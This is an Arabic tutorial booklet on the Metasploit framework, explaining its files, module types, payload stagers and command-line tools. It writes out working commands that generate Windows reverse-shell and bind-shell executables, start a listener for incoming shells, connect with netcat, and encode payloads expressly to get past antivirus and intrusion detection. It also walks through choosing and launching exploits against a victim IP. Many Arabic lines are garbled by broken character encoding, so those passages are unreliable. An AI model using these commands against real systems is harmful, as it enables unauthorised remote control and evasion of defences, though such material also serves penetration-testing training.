السلام عليكم ورحمه الله وبركاته



هذا الكتيب يتناول اداه من اقوى ادوات الموجوده لدى مختبرين االختراق .

## Metasploit

**المٌتاسبلوٌت تم اصدارها عام 2003من قبل moore HD**

**بداٌتها كانت ال بأس بها لكن مع مرور 5 سنوات او 6 , الحظنا** 

**تطور ملحوظ , قبل كانت القلٌل من الثغرات واٌضا بعض payload**

**لكن مع الوقت االن نالحظ المئات من الثغرات و العشرات من payload**

العديد من المميزات , وايضا تستخدم للفحص , يعني صارت اداه متكامله

والان اصبحت من الادوات اللتي يتطلب وجودها في جهاز اي شخص مهتم بالحمايه والاختراق .

**كما ذكرت المٌتاسبلوٌت اداه وهذا ٌعنً اذا اتقنتها ال ٌعنً احترافك** 

**الن االختراق بشكل عام ال ٌقتصر بأداه واحد فمن الممكن استخدام** 

**اكثر من اداه لٌتم االختراق واالدوات اقصد بها من ادوات الخاصه الى ثغرات البرامج .**

**هل استخدم لٌونكس او وندوز ؟!** 

#### **Windows vs. Linux**

الجواب هو استخدام النظامين , الاختراق ليس مقتصر على نظام معين بالعكس استخدام النظامين جنبا الى جنب يسهل من عمليه **االختراق .**

فمثلا هنالك ادوات كثيره لا يتم استخدامها ال*ى* عن طريق وندوز والعكس صحيح, وهنالك ادوات فى النظامين لكن استخدام

**االداه فً النظام الفالنً هو افضل واسرع ومرٌح .** 

**فأداه Metasploit هً افضل على اللٌونكس , واالداه كانت موجهه الى نظام اللٌونكس لكن تم ضم االداه الى الوندوز بعدها بمده** 

# **ملفات Metasploit**

البعض منآ يعرف الميتاسبلويت لكن ما يعرف ولا ملف بداخله

ولا يعرف فائدته , لذلك اليوم راح نشرح الملفات وبعض المفاهيم .

كما ذكرت بالمقدمه , النظام لا يهم , المهم هو المستخدم , لكن بعض الادوات تكون افضل بالنظام الفلان*ي* .

شخصيا ار *ي* الميتاسبلويت افضل على الليونكس , لكن لا مائع استخدام الوندوز.

**root@silv3r00t:~#cd /pentest/exploits/framework3**

نستعرض الملفات عن طريق الامر

**ls**



راح نشرح شرح سريع للملفات الموجوده<sub>،</sub>

**data**

موجود بهذا الملف ملفات DLLsدميا بعض payloads

# **tools**

**يوجد به ادوات مهمه وقويه** 

# **plugins**

**ي**وجِد به ادوات مثّل **db autopwn**حُيرِها

# **scripts**

**موجود به سکربت meterpreterوغیره** 

#### **lib**

يوجد به ملفات الروب*ي وبعض* الملفات التي يستخدمها الـ metasploit

# **docum entation**

**ٍِفبت ٌٍمشاءٖ**

#### **external**

ِّ موجود به بعض الكود المصدري لبعض الـ **payload** 

# **modules**

**موجود به جميع الاشياء المهمه** 

- **1- exploits**
- **payloads -2**
- **encoders -3**
- **nops -4**
- **auxiliary -5**

نروح للمهم

# **exploits**

يقصد به الثغرات الموجوده بالميتاسبلويت وله اكثر من نوع ويدعم العديد من البرتوكولات

# **HTTP,SSH,SMTP,FTP,TFTP,SMB,TCP,UDP etc**

استغلال الثغرات تكو<u>ن</u>

**remote -1 local -2**

#### **user interaction -3**

 **: remoteجحطٍت اٌـ ipفمو ٚاٌخذِٗ ؽغبٌٗ**

**ِرً ذغشٖ SMB**

**: localو**تتطلب البرنامج المصاب بالثغره ولا تتطلب <mark>Ip</mark>الضحيه

 **: interaction userاٌرغشات ثبٌّحقفط click , ٚاٌصٙبص ِخحشق**

مثّل ثغرات المتصفح في الميتاسبلويت

*تروح* **لله payload** 

بِالْمِختصرِ كودِ يُسَتَغَلِّ اذَا التَّعْرِ ه اشْتَغَلْت بِالوجِه الصحيحِ

ا**ستغلاله يمر بأربع عمليات** ـ1ا**لمهاجم يجهز البايلود المناسب** ـ2**وضع جميع الخيارات "البورت وهكذا" 3-اسعبي اٌجبٍٛ٠د ِغ االعحغالي 4-جؾغً١ اٌجبٍٛ٠د فٟ شٙبص اٌنعٗ١**

**طبع**ا قوه الميتاسبلويت تكمن في التحكم والبساطه بأستخدام الـ , payloadsوتعطيك العديد من الخيارات وايضا بكتابة **اعحغالي اٌرغشات .**

وهي سهله البِناء نوعا مآ شَوفُو البايلود adduserعيڤ سهولته ويساطته

# payloadٍ ينقسم الى ثلاثه اقسام

**1- inline or single stager -2 stage -3**

بعض الاشخاص يختار **inline payload**فرهو ما يدري ما هو فجأه يشوف الثغره ما اشتغلت

وتلقاه مجربها على جهازه الآخر ويعرف ان الثغره شغاله لكن ايش ال*س*بب.

انا اقولك , السبب ان single payloadويرسل مع الاستغلال فأذا كانت الثغرِ ه تتطلب مساحه معينه من shellcode

وكان الـ <mark>payload</mark>المختار من قبل المهاجم اكبر من المساحه فيصير الاستغلال فالصو

**نروح للثاني واللي هو مميز بشكل مو طبيعي لان مبدأ عمله , ارسال stubيقوم بحجز مكان في الذاكر ه** 

ومن ثم يقوم بِتحميل البايلود كاملا ومن ثم تشغيله.

الا**خ**ير stage@شبيه بـ inlineألكن متطور شوي

ِ **stager وَ:مَمَكَنْ يَعْمَلْ عَلَى هَيْئَة** stage<sup>d</sup>

# **auxiliary**

بأختصار هي ثغرات واداوات مجمعه لكن ماتستخدم **payload** 

يتم الفحص عن طريقها واستخراج معلومات مهمه<sub>,,</sub>

وتستعمل في بعض الهجمات في الوايرلس ويضا ثغرات **DOS** 

# **encoders**

هذي الكل يعرفها تستخدم لتشفير البايلود وتخطى **IDS**وايضا **AV** 

**ـُ IDS**\$ هو برنامج أو جهاز مصمم للكشف عن محاولات الاختراق

او بعض الأحداث المريبه.

#### **nops**

ِمفيدِه لمن يكتشف ثغرات buffer overflow{لائه بيساطه يساعد بعض المرات الشخص لايجاد عنوان العوده.

# ادوات Metasploit

لن اتكلم بشكل مفصل في هذا الدرس وذلك لسببين والاول سنحتاج كتيب اخر عن هذا القسم وايضا معلوماتي محدوده ولا ار بد ان اشتت القار ئ او اضيف معلومات لعلها خاطئه.

ِّ في هذا القسم سنتطرق لثلاث ادوات مهمه لمكتشفين الثغرات بشكل خاص وايضا لمن يحب الإطلاع بشكل عام.

**٘زٖ االدٚات عحغبػذن فٟ أستغالل الثغرات ووضع اهداف جدٌده** 

**مثال , لدٌنا ثغره تشتغل على , 1sp xp Windowsبأستخدام msfpescan**

**باالمكان جعل الثغره تشتغل على 1SP & 2SP XP Windows**

**وذلك بالعمل الٌدوي .**

طبعا هذه تستلزم خبره لاكتشاف الثغرات , لذلك دائما مشروع الميتاسبلويت مهم لمكتشفى الثغرات من الدرجه الاول*ى* 

**والسبب االول سهوله كتابة الثغرات وقوه التحكم فً payload**

ن*ذخل على مس*ار الميتاسبلويت ونستعرض الملفات

**msfpescan -1 msfelfscan -2 msfmachscan -3**

جميعها تقوم بفحص الملفات الثنائيه (binary)

**CALLs, JMPs, or POP/POP/RET instruction sets** بِأَمْكَانُهُ ايِجَادُ

طبعا هي مفيده لت*سهي*ل كتابه استغلال الثغرات.

لكن ما الفرق بينهم

: **msfpescan - إيستخدم لفحص ملفات DLLsاو المكتبات المشتركه او exeلأيجاد عثاوين العوده وما ذكر من قَبل.** 

: **msfelfscan - 2**لفحص ملفات التطبيقيه في الليونكس و التي هي ملفاتها elf

: 3- **msfmachscan**أفحص ملفات التطبيقيه في الماك.

**ٔز٘ت اٌٝ االداٖ msfopcode**

**msf opcode وهي ما يقصد بِها operation code@يتعني رمز العمليه** 

تعريفه (حسب معرفتي) : هو جزء من اوامر لغه الاسمبلي مثال **"MOV"** 

يحدد الع*مليه التي ستنفذ* .

msfopcodeِمتصل مع قاعده البيانات التي تحوي على رموز العمليات بموقع الميتاسبلويت , الاداه لا تشتغل لكن **ع١عذذٙٔٛب** 

> **وترجع عما قريب <http://www.metasploit.com/users/opcode/disabled.html>**

> > $=$ e 3 غير

طبعا من حسن الحظ ائن*ي* كتبت موضوع قبل سنه واكثر على ما اظن

يتكلم عن كيفيه استخدام رمز الع*ملي*ه لجعل الثغره تشتغل

ومن حسن الحظّ كان الشرح فديو ومرفوع على مساحه خاصه ب*ي* 

**ؽب٘ذ اٌفذٛ٠ ػٍٝ اٛ١ٌجٛة ,, دسشٗ اٌقفبٖٚ مؼ١فٗ** 

# **لجً اٌّؾب٘ذٖ**

راح نلاحظ الثغره ما تشتغل , لكن مع البحث في قاعده بيانات الميتاسبلويت راح تشتغل على الثغره .

صاحبِ النُّعْرِ هِ سِهِل علينا الِأمرِ وكتبِ رِمزِ الْعِمليهِ **imp esi ع**ادتا الشَّعْل يكون يدوى .

البعض راح يستغرب كيف عرفت ان الجهاز **Windows XP sp 1 or sp 2** 

انا فعصت الهدف بتاعي بـ nmap واتضح ان الجهاز يشتغل على **Win xp اما 2 sp 1 or sp 2** 

النُّغْرِه تشْتغل على 1 sp وحين تم استغلالها لم يحدث شيء , بمعنى ان نظام الهدف Win xp sp2 **ولاحظوا كيفَ كتبته بالعكس , طبعا كتبته بالعكس لانها تدخل في عالم الاسمبلّي** .

**: [http://milw0rm.com/exploits/3925ٖ](http://milw0rm.com/exploits/3925)رغشٌا**

الْجانب الْجيد ان الميتاسبلويت مفْتوح المصدر , لذلك بأمكانك التعديل على الثُغرات التي بداخله.

شاهده على HO

**http://www.youtube.com/watch?v=aAd6d2uIVVE**

خارج الايطار : الله ايام الستايل القديم لموقع الميتاسبلويت لكن الفديو كوم وبتهوفن

كوم , اتوقع ان*ي فُصلت علي بڌهو*فن ذاك اليوم<br>**�� ��** 

انتهينا من ثلاثه ادو ات مهمه لمن اختصاصه ايجاد الثغر ات و استغلالها

**ٔز٘ت اٌٝ ثبلٟ االدٚات .**

**1- msfrpcd msfrpc -2**

**msfd -3**

الاول يعمل خادم لتشغيل الميتاسبلويت اما الثاني العميل , طبعا يستخدم برتوكول **XMLRPC** 

فائدتها التحكم بالميتاسبلويت عن بع*د.* ms**fd**كمل سيرفر ليتم الاتصال بـ4 وتشغيل الميتاسبلويت

لاحظو بالصوره دخلت على msfconsoleكن طريق اداه النت كات

#### **root@silv3r00t:/pentest/exploits/framework3# ./msfd -h**

#### **Usage: msfd <options>**

#### **OPTIONS:**

 **-A <opt> Specify list of hosts allowed to connect -D <opt> Specify list of hosts not allowed to connect -a <opt> Bind to this IP address instead of loopback -f Run the daemon in the foreground -h Help banner -p <opt> Bind to this port instead of 55554 -s Use SSL**

#### **A**

السماح للايبيات التاليه.

# **B**

<mark>حظر الايبيات التاليه.</mark>

## **a** وضع الاي بي الْخاص بِكَ بِدْل مِنْ loopbackواللَّذي هِي 127.0.0.1

# **f**

تشغيل الخدمه لكن ليست بشكل خفي , بدون هذا الخيار الميتاسبلويت راح يشتغل لكن في البروسيس ولا راح يكون بيّن **ٌٍّغحخذَ .**

# **h**

**ِغبػذٖ** 

#### **p**

وضع البورت الذ*ّى* سيتصل العميل عن طريقه.

# **s**

#### **- msfpayload 1**

# **msfencode -2**

 **: msfpayloadاداٖ ِّٗٙ ٌؼًّ اٌـ shellcode**

الْجِمِيلْ في الِأَمرِ انْ بِأَمكانْكُ عملْ نَفْس **shellcode**كِنْ بِصيغٍ مختلفه

ja va scrip t ,perl ,C ,exe,ruby, raw, VBA

طريقه ع*مله*.

## **./msfpayload payload var=val**

 **= payloadاعُ اٌجبٍٛ٠د** 

**= varاٌّحغ١شات ِرال lport٠ٚؼٕٟ اٌجٛست اٌخبؿ ثبٌّٙبشُ** 

كيف نعرف متغيرات ا<sup>ل</sup>ـ <mark>payload</mark>؟

<mark>نعرفها عن طريق ال</mark>امر

**./msfpayload windows/shell/reverse\_tcp O**

ا**ُلصورہ تتكلم**ِ .

#### **local port= lport**

اليورت الخاص بال*م*هاجم ,

**local host = lhost**  $\mathbf{i}$ الخاص بالمهاجم

خذها قاعده بدون تفكير دائما اي البايلود يستخدم اتصال عكسي reverse:يحتاج **lhost,lport** 

**bind\_shell** الحصو ل على شَلِّ بأتصال مباشر

**reverse\_shell** الحصول على شل بأتصال عك*سى* 

الان **نعمل تطبيق.** 

**./msfpayload windows/shell/reverse\_tcp lhost=192.168.1.3 C**

الان راح نعمل ملفات exeالاختراق بأستخدام , msfpayload

البعض يتسائل يقول لماذا استخدم msfpayloadأبعل ملفات عهورانا عندى shell access

صحيح عندك شل لكن الشل هذا حصلته عن طريق ثغره خارج الميتاسبلويت , الثغره تطلب مساحه معينه من الـ **shellcode فغ١شٖ ثع١د ِب جمجً vncinject , meterpreter**

<mark>طبعا الان ما فيه الا حل واحد وهو تحميل , meterpreter بكل تأكيد راح يكون exe</mark>

**و١ف ٔؼٍّٗ ػٍٝ ف١غٗ , exe ثؤعحخذا.َ mfspayload**

**ِربي ٌؼًّ exe وٛد:PHP**

./msfpayload windows/shell/reverse\_tcp LHOST=192.168.1.3 X > reverse.exe

طريقه التنصت للاتصال

msfcli exploit/multi/handler PAYLOAD=windows/shell/reverse\_tcp LHOST=192.168.  $1.3 E$ 

./msfpayload windows/shell bind tcp LPORT=4444  $X >$  listen.exe

الان راح نستخدم netcat

nc -vn 192.168.1.2 4444

**msfencode** 

اداه تستخدم لتشفير

shellcode

لتخطى

AV JIDS

**PHP: کو د** 

Usage: ./msfencode <options>

#### OPTIONS:

-a <opt> The architecture to encode as  $-b$  <opt> The list of characters to avoid: '\x00\xff' -c <opt> The number of times to encode the data -e <opt> The encoder to use  $-h$ Help banner -i <opt> Encode the contents of the supplied file path  $-1$ List available encoders -m <opt> Specifies an additional module search path  $-n$ Dump encoder information -o <opt> The output file

 **-p <opt> The platform to encode for -s <opt> The maximum size of the encoded data -t <opt> The format to display the encoded buffer -x <opt> Specify an alternate win32 executable template**

الاداه وا**ضحه جِدا لَكن راح تنشرح , والشرح راح يكون فَديو** 

قبل مده أنا وجدت فُديو جميل جدا ويتكلم عن هذه الإداه وكيفيه تخطي

مضاد الفيروسات لمده 24 دقيقه والشرح على الوندوز**�� .** 

**<http://vimeo.com/7969055>**

الا*ن* بقى الواجهات **1-msfconsole msfcli -2 msfgui -3 msfwe b -4**

#### ا**ختب**ار سريع .

لماذا لم استخدم

**msfcli** في هذا المثال , مع اني استطيع استخدامه ؟ **./msfpayload windows/shell\_bind\_tcp LPORT=4444 X > listen.exe**

**االْ ساض ٔغحخذَ**

**netcat**

#### **nc -vn 192.168.1.2 4444**

**اعحخذِث االداٖ ٌّٚبرا**

**msfcli**

<u>,واستخدامها الزامي بِمعنى اخر يتم الاتصال بالنّت كات في المثال الاتي</u>

**./msfpayload windows/shell/reverse\_tcp LHOST=192.168.1.3 X > reverse.exe**



#### msfcli exploit/multi/handler PAYLOAD=windows/shell/reverse\_tcp LHOST=192.168.  $1.3 E$

# استخدام Metasploit **ٟ٘ٚ**



:**msfconsole# هي الْواجِهُ الْمفْضلَه لَّذي , اولا لانّها تتعامل مع سطر الأوامر , ثانيا استخدام اوامر** الليونكس بداخلها , بمعنى اخر بأمكان الفحص والتعامل مع اوامر الليونكس وائت بداخلها .

: msfcliاداه قويه من ناحيه الفكره وسريعه ايضا , بأمكانك استغلال الثغره بدون الدخول ال*ي* 

 **, msfconsleاعحغالي اٌرغشٖ ٠حُ ثغطش ٚاظذ , ػٍٝ ظغت اػحمبدٞ االداٖ ٘زٖ** 

وضعوها ليتم كتابه السكريتات وادواات تستخدم الميتاسبلويت مثل **fasttrack** 

: **msfgui**الميتاسبلويت بواجه رسوميه ,, لكن لا انصح بها بتاتا اولا الواجهه بطيئه

ثانيا الواجهة ارى ان التعامل معها صعب وايضا ممل

: **b msfwe b: واج**هة رسوميه , لكن افضل من سابقتها , لا افضل استعمالها لانها بطيئه ايضا

راح اشْرح  $\bf{msf}$ **console , msfcli إِنّ بِمعرفَتِهم تعرفُ** كيفيه النّعامل مع الأخريات.

# **1- msfconsole**

**ساض اؽشض االٚاِش اٌّّٗٙ** 

# **1- show**

**االِش ٘زا ٠مقذ ثٗ اػشك عٛاء all options , auxiliary exploits nops encoder payload**

**ِربي : show exploits ػشك اٌرغشات** 

# **show payloads ػشك payloads**

#### show encoders

encoders عرض

# show nops

aops عرض

## show auxiliary

auxiliary

# show options

عرض الخيارات

 $2 -$ **use** 

بمعنى استخدم الثُّعْرِه او auxiliary

مثال:

use exploit/windows/smb/msdns zonename

use auxiliary/scanner/smb/version

ما يحتاج كل ال*ي* عليك كتابه use exومن ثم اضغط زر<br>Tab<sup>-</sup> حلى الكيبورد وراح يكمل كل ش*يء* 

 $3 -$ info

عرض معلومات الثغره

مثال:

info exploit/windows/smb/msdns\_zonename

او

use exploit/windows/smb/msdns\_zonename

# $\stackrel{5}{\longleftarrow}$ info set  $-4$ بمعنى ضع للمتغير قيمه مثال

# set rhost 192.168.1.3 set payload windows/shell\_bind\_tcp

# connect -5

مثل اداه النت كات

# exploit and run -6

exploitشىتخدم لتشغيل الثغرات

auxiliary لتشغيل<mark>ا</mark>ت المتشغيل

# back -7

العوده للوراء

# مثال: msf exploit(msdns\_zonename) > back<br>msf >

بِقِيه الاوامر راح تكتشفها مع الاستخدام بِأَذْنِ الله

# نروح لطريقه استخدام الثغره

استخدامها سهل ما تتعدا خمس اوامر

use الثغره show option

ليتم عرض المتغيرات

اسم المتغير set

#### **exploit**

بعض الخيارات المخفيه حين اختيار الثغر *ه* .

# **show advanced show evasion**

ما انصح بتغيير خياراتهم الا اذا كنت فاهم المطلوب لان من كل ثغرِه لثغرِه تختلف <sub>و</sub>وبعض المرات

الثُّعْرِهِ ما تشتغل الا بعد تعديل بعض الخيارات طبعا هذا بِناء على جهاز ضحيتك<u>.</u>

## **show targets**

**ػشك اال٘ذاف اٌحٟ جؾحغً اٌرغشٖ ػٙ١ٍب** 

# نروح للاداه الاخرى **msfcli**

<mark>نروح لكيفيه الاستخدام</mark>

استخدامها سهل جدا وعن طريق سطر واحد

**A**وبة:

**Usage: ./msfcli <exploit\_\*\*\*\*> <option=value> [mode] ====================================================** 



**ِربي العحغالي ذغشٖ**

./msfcli exploit/windows/\*\*\* payload=windows/meterpreter/\*\* rhost=A.B.C.D lh  $ost=1.1.1.1$ 

> بدال ما نكتب داخل msfconsole

set rhost a.b.c.d

#### set payload windows/\*\*\*\*

نضع

 $rhost=$ payload=

هذا الشرح كمختصر بأمكانك التطبيق

انا عندي تطبيق قديم جدا .

تابع التطبيق و

http://www.youtube.com/watch?v=vF3ZwD0vssk

# التعامل مع الثغرات.

استغلال الثغره اسهل مما تتصور .

بعد ما اخترنا الثغره عن طريق الامر **use** 

بعد ما اخترنا الثغره نكتب **show option** 

بعد ما نظرنا للمتغيرات

# **ساض ٔصذ RHOST**

وتع*نى دائما اى بى ا*لضحيه

# **RPORT**

وتعني دائما بورت الضحيه <sub>,</sub> غالبا ما انصح بتغييره الا اذا كانت الثغره تع*مل على* اكثر من بورت

بعدها نضع لكل المتغيرات قيمه <u>.</u>

**rhost setاي بي الضحيه**

**rport setبورت الضحيه**

# بقى الان لنا **payload**

**set payload payload's name**

**ٔىحت**

**show options**

**ظٙشت ٌٕب خ١بسات شذ٠ذٖ ٟ٘ٚ خ١بسات payload**

**LHOSTٚجؼٕٟ ipاٌّٙبشُ ,**

**LPORTٚجؼٕٟ ثٛست اٌّٙبشُ**

# **lhost setاي بي المهاجم**

# **lport setبورت المهاجم**

**ذُ اخش ؽٟء ٔىحت exploit**

**ونشغل الثغره** 

ِما اتوقع ان في اداه استغلالها اسهل من هذا , حتى البايزون التعامل معه اصعب

**ٔ1-خحبس اٌرغشٖ**

**use windows/smb/smb**

ـ2<sup>1</sup>نظر الى متطلبات الثغر ه

**show option**

ـ**3نضع القيم للمتغيرات** 

**Abc المتغيرset**

**ٔ4-خحبسpayload**

**set payload windows/meterpreter**

ـ5**نضع المتغيرات للـ**payload **abc المتغيرset**

#### **ٔ6-غحغً اٌرغشٖ**

#### **exploit**

استغلينـا الثغر ه هل اختر قنـا الضحيـه ؟ **!** 

**ارا لبي ػٕذن open sessions**

عندك ضحيه , اذا ما قالها , بع*ني م*ا حصل شيء ,

طيب كيف نستغل الثغرِ و ونعرِ ف انها شغالها <sub>،</sub> عن طريق الفحص , افحص ضحيتك قبل الهجو م .

وقبل تفحص ضحيتك , اجمع معلومات عنه .

عَنْدَكَ nmap nessus|و , amap , تهجم قَبْل تتأكد من ان البورت مفتوح وان النظام معروف

ِ ممكن تخمن النظام عن طريق mmapويعطيك النظام المتوقع , لكن اذا كان خدمه **smb** 

**ؽغبٌٗ , ففٟ ٘زٖ اٌعبٌٗ ٔمذس ٔؼشف إٌظبَ 111 %**

عن طريق الميتاسبلويت مثال<u>:</u>

**msf > use auxiliary/scanner/smb/version msf auxiliary(version) > set rhosts 192.168.1.2 rhosts => 192.168.1.2 msf auxiliary(version) > run [\*] 192.168.1.2 is running Windows Vista Ultimate Service Pack 1 (\*\*\*\*\*\*\*\*: U nknown) (\*\*\*\*:BANDAR-PC) (domain:WORKGROUP)** 

**msf auxiliary(version) >**



لكن خلونا نروح للـnmap

**msf auxiliary(version) > nmap -PN 192.168.1.2 -p 445 -O[\*] exec: nmap - PN 192.168.1.2 -p 445 -O** 

**Starting Nmap 5.00 ( http://nmap.org ) at 2010-01-15 05:45 EST Interesting ports on 192.168.1.2: STATE SERVICE 445/tcp open microsoft-ds MAC Address: 00:1D:60:64:06:EC (Asustek Computer)** 

**Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Microsoft Windows Vista|2008 OS details: Microsoft Windows Vista SP0 or SP1 or Server 2008 SP1 Network Distance: 1 hop** 

**OS detection performed. Please report any incorrect results at http://nmap.or g/submit/ . Nmap done: 1 IP address (1 host up) scanned in 15.62 seconds**

اعطاني مثل ماتشوفون تخمينات **،** 

بأمكانك استخدام NSE لتظهر المعلومات الصحيحه وبدون تخمين **;) ػشفٕب و١ف ٔخحبس اٌرغشٖ ارا وبٔث سّٛ٠ت ,**

اذا كان الضحيه ما ع*نده بو*رت مفتوح ؟ !

**ٔشٚض ٌحغشات , attacks side-client**

% 90من النوعيه هذي ناجحه , واذا رجعت لهذه النُعْرات راح تخترق , مثل تغرات المتصفح

طيب لو ما اشتغلت هذه الثغرات <u>.</u>

تأكد من الخيارات من جديد , تأكد انك وضعت جميع القيم للمتغيرات

خارج الايطار : شغل اداه **tcpdump**ئتعرف ان ادواتك شغاله , مثلا لو استغلينا الثغره والميتاسبلويت توقف فجأه او صار اي شيء <u>, راح تكون مراقب الترافيك وتعرف</u> ,

**فشاظٗ أب فبست ِؼٟ ِؾىٍٗ ِغ nmapفعـ شٙبص ٚاخزت عبػٗ ٚسثغ ٚأب أحظش ,**

 **nmapجٛلف فصؤٖ ٚأب ِب ادسٞ , اخزت أحظش ذُ ؽغٍث tcpdumpٚػشفث اْ اٌـ nmap**

متوقف, لذلك من الافضل قبل تسوى اى هجوم شغل **tcpdump**لتعرف ان ادواتك شغاله على الوجه الصحيح

الْمهم نرجع لأهم الأسباب في فَشْل استغلال الثُغرات

ـ1الضحيه لا يستخدم البرنامج المصاب

بعض المر ات يكون البر نامج غير موجود و هذه ليست بالمشكله فهنالك العشر ات من الثغر ات النختلفه <u>.</u>

-2الجدار الثاري يحجب الوصول الى البو<u>ر</u>ت

